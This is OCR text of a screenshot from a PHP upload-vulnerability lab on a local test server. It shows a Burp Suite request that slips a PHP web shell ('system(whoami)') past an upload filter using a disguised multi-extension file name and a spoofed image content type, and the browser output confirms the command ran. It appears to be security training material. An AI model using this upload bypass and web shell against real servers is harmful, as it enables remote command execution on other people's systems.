 不安全 192.168.133.110/upload/upload/202110051941265397.php
安全资讯 新闻 在线打字 中国大学MOOC(慕...
Warning: Use of undefined constant whoami - assumed 'whoami' (this will throw an Error
G:\safelearn\phpstudy_pro\WWW\upload\upload\202110051941265397.php on line
rj110\test
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decode
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /upload/Pass-03/ HTTP/1.1
2 Host: 192.168.133.110
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------276180841327734431383954006865
8 Content-Length: 380
9 Origin: http://192.168.133.110
10 Connection: close
11 Referer: http://192.168.133.110/upload/Pass-03/?action
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------276180841327734431383954006865
15 Content-Disposition: form-data; name="upload_file"; filename="
aphp.png.gif.php.png"
16 Content-Type: image/jpeg
17
18 <?php
19 system(whoami);
20 -----------------------------276180841327734431383954006865